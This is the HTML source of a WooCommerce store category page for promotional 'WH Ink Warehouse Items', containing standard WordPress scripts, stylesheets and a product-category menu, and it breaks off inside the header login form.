

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printwhink.com/product-category/wh-ink-warehouse-items/
body_size: 14910
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WH Ink Warehouse Items Archives - ALS printWHink</title>
	<link rel="canonical" href="https://printwhink.com/product-category/wh-ink-warehouse-items/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WH Ink Warehouse Items Archives - ALS printWHink" />
	<meta property="og:url" content="https://printwhink.com/product-category/wh-ink-warehouse-items/" />
	<meta property="og:site_name" content="ALS printWHink" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printwhink.com/product-category/wh-ink-warehouse-items/","url":"https://printwhink.com/product-category/wh-ink-warehouse-items/","name":"WH Ink Warehouse Items Archives - ALS printWHink","isPartOf":{"@id":"https://printwhink.com/#website"},"primaryImageOfPage":{"@id":"https://printwhink.com/product-category/wh-ink-warehouse-items/#primaryimage"},"image":{"@id":"https://printwhink.com/product-category/wh-ink-warehouse-items/#primaryimage"},"thumbnailUrl":"https://printwhink.com/wp-content/uploads/2023/03/1.png","breadcrumb":{"@id":"https://printwhink.com/product-category/wh-ink-warehouse-items/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printwhink.com/product-category/wh-ink-warehouse-items/#primaryimage","url":"https://printwhink.com/wp-content/uploads/2023/03/1.png","contentUrl":"https://printwhink.com/wp-content/uploads/2023/03/1.png","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://printwhink.com/product-category/wh-ink-warehouse-items/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printwhink.com/"},{"@type":"ListItem","position":2,"name":"WH Ink Warehouse Items"}]},{"@type":"WebSite","@id":"https://printwhink.com/#website","url":"https://printwhink.com/","name":"ALS printWHink","description":"Promote Your Passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printwhink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Feed" href="https://printwhink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Comments Feed" href="https://printwhink.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; WH Ink Warehouse Items Category Feed" href="https://printwhink.com/product-category/wh-ink-warehouse-items/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/printwhink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wdp_cart-summary-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.3' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://printwhink.com/wp-content/uploads/fusion-styles/932ab657332de1c1aa70186fe1a6b060.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202544' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printwhink.com\/all-products\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://printwhink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://printwhink.com/wp-json/wp/v2/product_cat/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printwhink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.0" />
<!--buffer start custom--!>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-wh-ink-warehouse-items term-155 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3183">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://printwhink.com/" >

						<!-- standard logo -->
			<img src="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png" srcset="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png 1x, https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png 2x" width="200" height="133" style="max-height:133px;height:auto;" alt="ALS printWHink Logo" data-retina_logo_url="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-maryssa" class="fusion-menu"><li  id="menu-item-2376"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li  id="menu-item-2386"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li  id="menu-item-2311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li  id="menu-item-2303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li  id="menu-item-2299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li  id="menu-item-2486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li  id="menu-item-2483"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li  id="menu-item-2482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li  id="menu-item-2306"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li  id="menu-item-2308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li  id="menu-item-2310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li  id="menu-item-2302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li  id="menu-item-2307"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li  id="menu-item-2305"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li  id="menu-item-2314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li  id="menu-item-2309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li  id="menu-item-2304"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li  id="menu-item-2313"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li  id="menu-item-2295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li  id="menu-item-2296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li  id="menu-item-2297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li  id="menu-item-2298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-69054f7962645" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-69054f7962645" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-69054f7962645"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-69054f7962645" class="button button-small default comment-submit" value="Log In"><input type="hidden" 